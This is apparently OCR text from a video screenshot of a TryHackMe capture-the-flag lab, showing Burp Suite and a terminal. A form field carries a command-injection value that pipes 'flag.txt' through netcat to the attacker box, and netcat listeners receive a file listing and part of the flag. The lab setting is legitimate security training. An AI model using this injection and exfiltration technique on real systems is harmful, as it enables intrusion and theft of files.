 Mar 25 10:05
TryHackMe | (295) Discord TryHackMe | Next.js and th aydinnyunus/ eastlondoner kubernetes/i CVE-2025-29 New Manage TryHackMe | THM Browse
https://vnc.tryhackme.tech/index.html?host=proxy-17.tryhackme.tech&password=f39de85c82ac6bd5&proxyIP=10.10.248.189&resize=remote
Applications Places System Tue 25 Mar, 08:05 AttackBox IP:10.10.248.189
DarkMatter Encryptor — Mozilla Firefox
DarkMatter Encryptor × 10.10.205.208:5000/uploads × +
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Settings
1 × +
Send Cancel
Request
Pretty Raw Hex
9
Origin: http://10.10.205.208:5000
10 Connection: keep-alive
11 Referer: http://10.10.205.208:5000/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15
16 Content-Disposition: form-data; name="file"; filenam
17 Content-Type: text/plain
18
19 test
20
21
22 Content-Disposition: form-data; name="recipient"
23
24
25 Cipher ;$(head -c7 flag.txt | nc 10.10.248.189 9000)
26
27
Search
Done
Event log All issues
root@ip-10-10-248-189: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-248-189: ~ × root@ip-10-10-248-189: ~ ×
Desktop Instructions Rooms test.txt
root@ip-10-10-248-189:~# cat eff861e2.gpg
root@ip-10-10-248-189:~#
root@ip-10-10-248-189:~#
root@ip-10-10-248-189:~# nc -lvnp 9000
Listening on 0.0.0.0 9000
Connection received on 10.10.205.208 52272
app.py
app.py.save
app.wsgi
flag.txt
keys
static
templates
uploads
^C
root@ip-10-10-248-189:~# nc -lvnp 9000
Listening on 0.0.0.0 9000
Connection received on 10.10.205.208 60346
THM{goi^C
root@ip-10-10-248-189:~#
TP/1
Inspector
Notes
ghts
SUBSCRIBE
2,184 bytes | 5,332 millis
Memory: 160.3MB
6:31 / 13:02